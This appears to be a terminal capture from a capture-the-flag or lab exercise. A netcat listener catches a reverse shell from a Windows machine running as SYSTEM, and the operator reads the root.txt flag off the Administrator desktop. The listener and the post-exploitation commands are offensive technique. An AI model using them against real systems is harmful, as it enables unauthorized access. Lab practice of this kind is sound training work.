 ❯ nc -lvnp 4455
listening on [any] 4455 ...
connect to [10.9.8.85] from (UNKNOWN) [10.10.180.90] 49349
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\Administrator\Desktop
10/12/2020  11:05 AM    <DIR>          .
10/12/2020  11:05 AM    <DIR>          ..
10/12/2020  11:05 AM             1,528 activation.ps1
09/27/2019  04:41 AM                32 root.txt
               2 File(s)          1,560 bytes
               2 Dir(s)  44,154,322,944 bytes free
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
9af5f314f57607c00fd09803a587db80
C:\Windows\system32>